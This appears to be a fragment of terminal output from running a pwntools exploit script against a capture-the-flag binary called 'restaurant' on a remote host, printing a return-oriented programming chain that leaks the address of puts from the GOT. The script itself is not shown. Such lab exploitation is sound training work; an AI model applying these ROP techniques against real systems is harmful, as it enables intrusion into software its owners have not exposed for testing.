 ❯ python3 exploit.py REMOTE 94.237.63.201 53462
[+] Opening connection to 94.237.63.201 on port 53462: Done
[*] Loaded 14 cached gadgets for './restaurant'
[*] 0x0000:         0x4010a3 pop rdi; ret
    0x0008:         0x400040 [arg0] rdi = 4194368
    0x0010:         0x400650
    0x0018:         0x4010a3 pop rdi; ret
    0x0020:         0x601fa8 [arg0] rdi = got.puts
    0x0028:         0x400650
    0x0030:         0x40063e 0x40063e()
    0x0038:         0x400e4a 0x400e4a()
[*] Closed connection to 94.237.63.201 port 53462